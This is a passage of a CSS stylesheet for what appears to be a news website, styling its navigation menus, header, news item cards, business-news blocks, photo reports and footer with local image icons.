    width: 23px;
    height: 23px;
    position: absolute
}

.nav-sublist li:nth-child(4) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/volleyball.png) no-repeat;
    width: 23px;
    height: 24px;
    position: absolute
}

.nav-sublist li:nth-child(5) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/instagram.png) no-repeat;
    width: 23px;
    height: 23px;
    position: absolute
}

.nav-sublist li:nth-child(5) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/youtube.png) no-repeat;
    width: 24px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(6) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/ecology.png) no-repeat;
    width: 24px;
    height: 24px;
    position: absolute
}

.nav-sublist li:nth-child(6) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/youtube.png) no-repeat;
    width: 24px;
    height: 21px;
    position: absolute
}

.header__gInfo:after,
.header__search:after {
    content: "";
    clear: both
}

.nav-list,
.nav-top {
    height: 46px;
    min-height: 46px;
    max-height: 46px;
    width: 100%
}

.nav-sublist li ul li {
    margin-left: 0!important;
    margin-right: 0!important;
    list-style: none;
    text-align: left
}

.nav-sublist li ul li a {
    font-size: 14.1px;
    display: initial!important;
    color: #bed3d9;
    position: relative;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    text-shadow: 1px 1px 1px #3b2525
}

.nav-list li a,
.nav-sublist li ul li a:hover {
    color: #fff;
    -webkit-transition: .4s ease-in-out
}

.nav-sublist li ul li a:hover {
    transition: .4s ease-in-out
}

.nav-sublist li ul li a:before {
    left: -39px;
    top: -3px
}

.nav-top {
    background: #eaeaea
}

.nav-list {
    background: #b6191e;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -webkit-box;
    display: flex;
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    -webkit-box-align: start;
    align-items: flex-start
}

.header__gInfo,
.news__block {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.nav-list>li {
    padding: 0 9px
}

.nav-list li {
    text-align: center
}

.nav-list li:first-child {
    margin-left: 12px
}

.nav-list li:nth-child(2):hover {
    background: #3c7a8c
}

.nav-list li:last-child {
    margin-right: 12px
}

.nav-list li a {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    line-height: 46px;
    display: block;
    transition: .4s ease-in-out
}

.nav-list li a:hover {
    color: #bed3d9;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header {
    height: 148px;
    min-height: 148px;
    max-height: 148px;
    width: 100%
}

.header__videoLink {
    width: 44px;
    height: 39px;
    display: block;
    float: right;
    background: url(img/yt.png) 16px center no-repeat #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header__videoLink:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background-color: #c00e14
}

.header .wrapper {
    position: relative
}

.header__search {
    position: absolute;
    top: 70px;
    right: 0
}

.header__search:after {
    display: table
}

.header__search fieldset {
    padding: 0;
    border: none;
    position: relative
}

.header__search input[type=text] {
    width: 400px;
    padding: 0 15px;
    font-family: Roboto, sans-serif;
    font-size: 15px;
    outline: 0;
    border: 1px solid #b11217;
    background: 0 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 39px
}

.breadcrumb,
.news__comments-value,
.news__item {
    -webkit-box-sizing: border-box
}

.header__search input[type=submit] {
    border: none;
    outline: 0;
    background: url(img/search.png) no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    right: 11px;
    top: 9px;
    cursor: pointer;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header__search input[type=submit]:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    opacity: .9
}

.header__gInfo {
    float: right;
    font-family: Arsenal, sans-serif;
    color: #848484;
    font-size: 14px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 37px
}

.header .wrapper:after,
.header__gInfo:after {
    display: table
}

.header__gInfo-time {
    position: relative
}

.header__gInfo-time:before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 3px;
    left: -21px
}

.header .wrapper:after,
.news__uContent:after {
    content: "";
    clear: both
}

.header__gInfo-temp {
    margin-right: 20px
}

.header__gInfo-city {
    margin-right: 30px
}

.header__gInfo-dollar {
    margin-right: 15px
}

.header__gInfo-euro {
    margin-right: 21px
}

.header__gInfo-weather {
    position: relative
}

.header__gInfo-weatherIcon {
    position: absolute;
    top: -4px;
    left: 64px
}

.header__gInfo-weatherIcon img {
    width: 25px
}

.header-logo {
    float: left;
    margin-top: 13px
}

.header-social {
    float: left;
    margin-left: 54px;
    margin-top: 37px
}

.header-social #fb,
.header-social #gplus,
.header-social #inst,
.header-social #tw,
.header-social #vk {
    width: 20px;
    height: 16px;
    fill: #bdbdbd;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    display: inline-block;
    vertical-align: top;
    margin-right: 25px
}

.header-social #fb:hover,
.header-social #gplus:hover,
.header-social #inst:hover,
.header-social #tw:hover,
.header-social #vk:hover {
    fill: #ad3c3f
}

.pluso.onmedia,
.pluso.onmedia a {
    -webkit-transition: .4s ease-in-out
}

.header-social #vk {
    height: 20px
}

.header-social__caption {
    margin-top: 15px
}

.header-social__caption h4 {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    color: #757575;
    font-size: 100%
}

#content .wrapper {
    z-index: 55;
    position: relative;
    background: #fdfdfd;
    padding: 15px 10px 20px 13px;
    width: 1297px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}



#content .wrapper:nth-child(2) {
    padding: 0;
    width: 100%;
    display: block
}

.left__content {
    width: 966px
}

.breadcrumb {
    background: #e8e8e8;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    box-sizing: border-box;
    margin-top: -15px;
    margin-left: -13px
}

.breadcrumb ul span {
    float: left
}

.breadcrumb ul span span {
    font-family: Arsenal, sans-serif;
    color: #fff;
    line-height: 41px;
    padding: 0 15px;
    font-size: 14px
}

.breadcrumb ul span:last-child span,
.breadcrumb ul span:nth-child(3) span {
    color: #b11217
}

.breadcrumb ul span:first-child {
    background: #b11217
}

.breadcrumb ul span:nth-child(2) {
    background: #3c7a8c
}

.breadcrumb ul span:nth-child(3) {
    background: #f3f3f3
}

.breadcrumb ul span:last-child,
.breadcrumb ul span:nth-child(4) {
    background: 0 0
}

.breadcrumb ul span:nth-child(4) a {
    color: #000
}

.news__views,
.news__views-biggest {
    font-family: Arsenal, sans-serif;
    color: #fff
}

.social-sharing {
    float: right
}

.pluso-wrap {
    padding: 0!important;
    margin-right: 36px!important
}

.pluso-wrap>div {
    -webkit-border-radius: 3px!important;
    border-radius: 3px!important
}

.pluso-wrap>div:nth-child {
    background: #3b5998!important
}

.fotorama__active .fotorama__thumb img {
    -webkit-filter: blur(3px);
    filter: blur(3px)
}

.pluso {
    margin-right: 127px
}

.pluso.onmedia {
    position: absolute;
    right: 14px;
    bottom: 15px;
    margin-right: 0;
    opacity: 0;
    transition: .4s ease-in-out
}

.pluso.onmedia a {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: .4s ease-in-out
}

.news__rennab,
.news__rennab:hover {
    -webkit-transition: .4s ease-in-out
}

.news__copyright {
    float: left;
    font-family: Arsenal, sans-serif;
    font-size: 16px;
    margin-left: 227px;
    font-weight: 500
}

.news__uContent {
    width: 100%;
    padding-bottom: 30px;
    padding-top: 12px
}

.news__uContent:after {
    display: table
}

.news__views {
    font-size: 12px
}

.news__views span {
    position: relative
}

.news__views-biggest {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 12px
}

.news__views-biggest span {
    position: relative
}

.news__views-biggest span:before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.afisha-list:hover .nav-sublist,
.news-list:hover .nav-sublist {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.news__related {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    width: 1244px;
    margin: auto;
    position: relative;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.news__group,
.news__group span {
    position: absolute;
    display: block
}

.news__related .news__item-biggest,
.news__related .news__item-related {
    margin-top: 26px
}

.news__group {
    width: 271px;
    height: 222px;
    float: right;
    border: 5px solid #e3e3e3;
    background: url(img/group.jpg) no-repeat;
    right: 0;
    top: 0;
    z-index: 2
}

.news__group:hover span {
    text-decoration: underline
}

.news__group span {
    font-family: Roboto, sans-serif;
    font-size: 12px;
    color: #b11217;
    text-align: center;
    bottom: 13px;
    left: 45px
}

.news__container-author span,
.news__container-date {
    color: #fcfcfc;
    font-family: Arsenal, sans-serif;
    font-size: 12px
}

.news__rennab {
    width: 271px;
    height: 171px;
    display: block;
    float: right;
    border: 6px solid #e3e3e3;
    transition: .4s ease-in-out
}

.news__rennab:hover {
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .4);
    box-shadow: 0 4px 10px rgba(0, 0, 0, .4);
    border-color: #b11217
}

.news__first {
    padding: 15px 0
}

.news__container {
    width: 100%
}

.news__container-date {
    padding-top: 50px
}

.news__wrap p,
.news__wrap-group p,
.news__wrap-rennab p {
    font-family: 'Roboto Condensed', sans-serif;
    padding: 20px 0;
	
}

.news__container-date span:nth-child(2) {
    margin-left: 25px;
    position: relative
}

.news__container-date span:nth-child(2):before {
    content: '';
    background: url(img/clockinside.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 2px;
    left: -20px
}

.news__container-date span:nth-child(3) {
    position: relative;
    margin-left: 32px
}

.news__container-date span:nth-child(3):before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.news__container-author {
    margin-left: 22px;
    margin-top: 50px
}

.news__container-author span {
    position: relative
}

.news__container-author span:before {
    content: '';
    background: url(img/authorpensil.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 2px;
    left: -20px
}

.news__wrap-group:after,
.news__wrap-rennab:after {
    content: "";
    display: table;
    clear: both
}

.news__wrap {
    width: 867px;
    margin: auto;
    position: relative
}

.news__wrap a {
    text-decoration: none;
    color: #b11217
}

.news__wrap-group p,
.news__wrap-rennab p {
    font-size: 16px;
    color: #000;
    float: left
}

.news__wrap a:hover {
    text-decoration: underline
}

.news__wrap-related {
    width: 1320px;
    margin: auto;
    background: #edebeb
}

.news__wrap-group {
    width: 867px;
    margin: auto;
    position: relative
}

.news__wrap-group p {
    width: 554px
}

.news__wrap-rennab {
    width: 867px;
    margin: auto auto 15px;
    position: relative
}

.news__wrap-rennab p {
    width: 511px
}

.news__wrap-media {
    width: 1062px;
    margin: 5px auto;
    position: relative
}

.news__wrap-media:hover .onmedia {
    opacity: 1;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__wrap-media:hover .onmedia:hover a {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__wrap h3 {
    width: 569px;
    margin-top: 61px;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 42px;
    color: #fff
}

.news__wrap-underText {
    width: 569px
}

.news__wrap p {
    font-size: 21px;
    color: #2f2f2f;
	letter-spacing: -1px;
}

blockquote {
	font-size: 28px;
    font-family: Georgia,Times,'Times New Roman',serif;
    line-height: 1.5;
    color: #666;
    text-align: center;
}

.news__wrap-underImage {
    width: 271px;
    height: 389px;
    overflow: hidden;
    border: 5px solid #e3e3e3;
    position: absolute;
    bottom: 15px;
    right: 0
}

.news__mainImage {
    width: 100%;
    height: 425px;
    position: relative;
    border-bottom: 7px solid #b11217
}

.news__mainImage img {
    position: absolute;
    top: 0;
    left: 0
}

.news__pagination {
    float: right
}

.news__pagination a,
.news__pagination span {
    padding: 3px 8px;
    background: #bdbdbd;
    color: #fff;
    font-family: Roboto, sans-serif;
    font-weight: 500;
    font-size: 12px;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__pagination a:hover,
.news__pagination span:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #2f606e
}

.news__pagination a.current,
.news__pagination span.current {
    background: #b11217
}

.news__block {
    width: 966px;
    margin-top: 13px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.news__bMore-author,
.news__buttons {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.news__bMore-image {
    position: relative;
    height: 580px;
    overflow: hidden
}

.news__bMore-author {
    position: absolute;
    bottom: 41px;
    left: 61px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.news__bMore-authorAvatar {
    width: 50px;
    height: 50px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden
}

.news__bMore-authorInfo {
    margin-left: 20px
}

.news__bMore-authorInfo span {
    display: block;
    font-family: Cuprum, sans-serif;
    font-size: 15px;
    color: #fff
}

.news__bMore-authorInfo span:last-child {
    font-size: 12px;
    margin-left: 20px;
    position: relative;
    margin-top: 8px
}

.news__bMore-authorInfo span:last-child:before {
    content: '';
    background: url(img/author.png) no-repeat;
    width: 14px;
    height: 18px;
    position: absolute;
    top: 0;
    left: -19px
}

.news__bMore-content {
    padding: 0 72px
}

.news__bMore-content h3 {
    font-size: 39px;
    font-family: Arsenal, sans-serif;
    color: #000;
    margin-top: 60px;
    margin-bottom: 14px
}

.news__bMore-content .news__more {
    margin-left: 0
}

.news__bMore-content .news__more span {
    font-size: 13.5px;
    color: #242424;
    font-family: Arsenal, sans-serif
}

.news__bMore-content .news__more a span:after {
    content: none
}

.news__bMore-info {
    font-family: Arsenal, sans-serif;
    margin-top: 47px;
    font-size: 18px;
    color: #363636
}

.news__bMore-info blockquote {
    font-size: 25px;
    margin-top: 38px;
    margin-bottom: 38px
}

.news__bMore-readMore {
    font-size: 18px;
    display: block;
    border: 1px solid #e3e3e3;
    color: #000;
    font-family: Roboto, sans-serif;
    padding: 14px 24px;
    margin: 35px auto 45px;
    width: 200px;
    text-align: center;
    text-decoration: none;
    font-weight: 700;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item,
.news__item-biggest {
    height: 329px;
    margin-bottom: 26px;
    overflow: hidden
}

.news__bMore-readMore:hover {
    color: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.news__bMore-photoAuthor {
    position: absolute;
    bottom: 76px;
    right: 19px;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    color: #fff;
    font-family: Arsenal, sans-serif;
    font-size: 13px
}

.news__comments-value span,
.news__showMore {
    font-family: Arsenal, sans-serif;
    font-size: 12px;
    color: #fff
}

.news__item {
    width: 225px;
    margin-left: 21.5px;
    border: 1px solid #ebebeb;
    border-bottom: none;
    border-top: none;
    box-sizing: border-box;
    -webkit-box-shadow: 0 4px 2px -2px gray;
    box-shadow: 0 4px 2px -2px gray;
    background: #fff
}

.news__item:nth-child(12),
.news__item:nth-child(6),
.news__item:nth-child(9) {
    margin-right: 21.5px
}

.news__item:nth-child(1),
.news__item:nth-child(13),
.news__item:nth-child(5),
.news__item:nth-child(7),
.news__item:nth-child(8) {
    margin-left: 0
}

.news__item-biggest:nth-child(3),
.news__item-biggest:nth-child(9) {
    margin-left: 21.5px
}

.news__item-related,
.news__item:last-child,
.news__item:nth-child(10),
.news__item:nth-child(14),
.news__item:nth-child(4) {
    margin-right: 0
}

.news__item-biggest {
    width: 471.5px;
    position: relative
}

.news__item-biggest:nth-child(8) {
    margin-right: 21.5px
}

.news__item-biggest:hover .news__caption-biggest {
    text-decoration: underline
}

.news__item-biggest .businessNews__item-overlay {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item-biggest:hover .businessNews__item-overlay {
    background: rgba(0, 0, 0, .5)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item_biggest-more {
    width: 960px;
    position: relative;
    margin: 40px auto;
    overflow: hidden;
    background: #fff
}

.news__image {
    width: 225px;
    height: 170px;
    overflow: hidden;
    display: block
}

.news__addInfo,
.news__buttons {
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox
}

.news__image img {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__image:hover img {
    opacity: .6;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__image a {
    width: 100%
}

.news__image-biggest {
    position: absolute;
    top: 0;
    left: 0
}

.news__buttons {
    width: 100%;
    height: 52px;
    position: absolute;
    bottom: 0;
    border-top: 1px solid;
    border-color: rgba(183, 183, 183, .3);
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row
}

.news__addInfo,
.photoreports__items {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.news__comments-value {
    width: 50%;
    border-right: 1px solid;
    border-color: rgba(183, 183, 183, .3);
    height: inherit;
    box-sizing: border-box
}

.news__comments-value span {
    line-height: 52px;
    text-align: center;
    display: block;
    padding-left: 19px;
    position: relative;
    font-weight: 600
}

.news__comments-value span:before {
    content: '';
    background: url(img/comments.png) no-repeat;
    width: 15px;
    height: 11px;
    position: absolute;
    top: 21px;
    left: 26%
}

.news__showMore {
    width: 50%;
    height: inherit;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__caption,
.news__caption h3 {
    font-weight: 700;
    color: #000;
    font-size: 14px
}

.news__showMore span {
    display: block;
    text-align: center;
    line-height: 52px;
    position: relative;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__showMore span:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: rgba(255, 255, 255, .3)
}

.news__showMore span:before {
    content: '';
    background: url(img/showMore.png) no-repeat;
    width: 15px;
    height: 8px;
    position: absolute;
    top: 23px;
    left: 46px
}

.news__caption {
    text-decoration: none;
    display: block;
    font-family: Roboto, sans-serif;
    margin-top: 17px;
    margin-left: 8px;
    margin-right: 8px;
    height: 64.4px;
    overflow: hidden
}

.news__caption:hover {
    text-decoration: underline
}

.news__caption-biggest {
    font-family: Roboto, sans-serif;
    font-size: 19.08px;
    color: #fff;
    position: absolute;
    text-decoration: none;
    top: 135px;
    margin-left: 27px;
    width: 403px
}

.news__more {
    margin-left: 8px;
    margin-top: 14px
}

.news__more a,
.news__more span {
    font-family: Roboto, sans-serif;
    font-size: 12px
}

.news__author,
.news__date,
.news__time-biggest,
.photoreports__caption ul li a {
    font-family: Arsenal, sans-serif;
    color: #fff
}

.news__more:after {
    content: "";
    display: table;
    clear: both
}

.news__more a {
    color: #5a5a5a;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__more a:hover,
.news__more a:hover span {
    color: #b6191e;
    -webkit-transition: .4s ease-in-out
}

.news__more a:hover {
    transition: .4s ease-in-out
}

.news__more a span:after {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    background: #d3d3d3;
    top: 39px;
    left: 0
}

.news__more a:hover span {
    transition: .4s ease-in-out
}

.news__more span {
    position: relative;
    display: block;
    float: left;
    color: #5a5a5a
}

.news__more span:nth-child(2) {
    margin-left: 25px
}

.news__more span:nth-child(2):before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 1px;
    left: -19px
}

.news__addInfo {
    position: absolute;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-left: 27px;
    top: 243px
}

.news__author,
.news__time-biggest {
    font-size: 12px;
    margin-left: 38px
}

.news__author:before,
.news__time-biggest:before {
    width: 12px;
    height: 12px;
    top: 1px;
    left: -20px;
    content: ''
}

.news__date {
    font-size: 12px
}

.news__time-biggest {
    position: relative
}

.news__time-biggest:before {
    position: absolute;
    background: url(img/time-biggest.png) no-repeat
}

.news__author {
    position: relative
}

.news__author:before {
    position: absolute;
    background: url(img/author.png) no-repeat
}

.photoreports__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 18px;
    margin-left: -13px
}

.photoreports__caption ul li {
    background: #b11217;
    float: left
}

.photoreports__caption ul li a {
    line-height: 41px;
    padding: 0 20px;
    font-size: 14px;
    text-decoration: none
}

.photoreports__items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.photoreports__item {
    margin-top: 25px;
    width: 167.2px;
    padding: 13px;
    background: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__item:hover {
    background: #b11217;
    -webkit-box-shadow: 0 4px 2px -2px gray;
    box-shadow: 0 4px 2px -2px gray;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__item:hover .photoreports__name {
    color: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__wrap {
    overflow: hidden;
    width: 100%
}

.photoreports__name {
    text-decoration: none;
    font-family: Roboto, sans-serif;
    font-size: 11px;
    color: #000;
    font-weight: 400;
    margin-top: 14px;
    display: block;
    border-bottom: 3px solid #d5d5d5;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    height: 74px
}

.photoreports__name h3 {
    font-weight: 400;
    margin-bottom: 25px
}

.photoreports__image {
    display: block
}

.businessNews__all {
    position: absolute;
    right: 0;
    top: 18px;
    font-family: Arsenal, sans-serif;
    font-size: 13px;
    color: #3c7a8c;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__author,
.businessNews__comments-value span,
.businessNews__date,
.businessNews__time-biggest,
.businessNews__views {
    font-family: Arsenal, sans-serif;
    font-size: 12px
}

.businessNews__all:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    color: #b11217
}

.businessNews__block {
    width: 966px;
    margin-top: 13px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.businessNews__comments-value {
    position: absolute;
    bottom: 6px;
    left: 18px
}

.businessNews__comments-value span {
    display: block;
    padding-left: 19px;
    position: relative;
    font-weight: 600;
    color: #fff
}

.businessNews__addInfo,
.businessNews__items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.businessNews__comments-value span:before {
    content: '';
    background: url(img/comments.png) no-repeat;
    width: 15px;
    height: 11px;
    position: absolute;
    top: 1px;
    left: -6px
}

.businessNews__views {
    position: absolute;
    bottom: 6px;
    right: 11px;
    font-weight: 600;
    color: #fff
}

.businessNews__views span {
    position: relative
}

.businessNews__views span:before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.businessNews__author:before,
.businessNews__time-biggest:before {
    width: 12px;
    height: 12px;
    top: 1px;
    left: -20px;
    content: ''
}

.businessNews__date {
    color: #fff
}

.businessNews__time-biggest {
    position: relative;
    color: #fff;
    margin-left: 38px
}

.businessNews__time-biggest:before {
    position: absolute;
    background: url(img/time-biggest.png) no-repeat
}

.businessNews__author {
    color: #fff;
    position: relative;
    margin-left: 38px
}

.businessNews__author:before {
    position: absolute;
    background: url(img/author.png) no-repeat
}

.businessNews__addInfo {
    position: absolute;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-left: 27px;
    top: 158px
}

.businessNews__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 13px);
    width: calc(100% + 13px);
    border-bottom: 2px solid #3c7a8c;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 18px;
    margin-left: -13px;
    position: relative
}

.businessNews__caption-small {
    position: absolute;
    padding: 0 16px;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 14px;
    color: #fff;
    top: 75px;
    text-align: center
}

.businessNews__caption-biggest {
    font-family: Roboto, sans-serif;
    font-size: 17.08px;
    color: #fff;
    position: absolute;
    top: 78px;
    left: 27px;
    width: 423px;
    text-decoration: none
}

.businessNews__caption-biggest h3:hover {
    text-decoration: underline
}

.businessNews__caption ul li a,
.footer__description p a {
    text-decoration: none;
    color: #fff
}

.businessNews__caption ul li {
    background: #3c7a8c;
    float: left
}

.businessNews__caption ul li a {
    font-family: Arsenal, sans-serif;
    line-height: 41px;
    padding: 0 20px;
    font-size: 14px
}

.footer__developer a,
.footer__toTop {
    font-family: Roboto, sans-serif;
    text-decoration: none;
    color: #fff
}

.businessNews__items {
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.businessNews__items-left,
.businessNews__items-right {
    width: 480px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 13px
}

.businessNews__item {
    width: 237px;
    height: 179px;
    display: block;
    position: relative
}

.businessNews__item-overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0
}

.businessNews__item-biggest {
    height: 239px;
    width: 480px;
    position: relative
}

.businessNews__item-biggest:nth-child(3) {
    margin-top: 6px
}

.businessNews__item-biggest:nth-child(1) {
    margin-bottom: 6px
}

.businessNews__item-biggest-n {
    margin-top: 0!important;
    margin-bottom: 6px!important
}

footer {
    width: 100%;
    background: #2f606e;
    border-bottom: 8px solid #b11217;
    height: 361px
}

footer .wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    position: relative
}

footer .header-social {
    float: none;
    margin-left: 0
}

.footer__developer {
    position: absolute;
    right: 0;
    bottom: 117px
}

.footer__developer a {
    font-weight: 500;
    font-size: 8px
}

.footer__developer div {
    width: 129px;
    height: 35px;
    background: url(img/phoenix.png) no-repeat;
    margin-top: 13px;
    margin-left: 4px
}

.footer__toTop {
    width: 133px;
    height: 41px;
    background: #b11217;
    position: absolute;
    right: 0;
    bottom: 0;
    display: block;
    font-weight: 600;
    text-align: center;
    line-height: 41px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.footer__toTop:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #c00e14
}

.footer__logo {
    width: 207px;
    height: 361px;
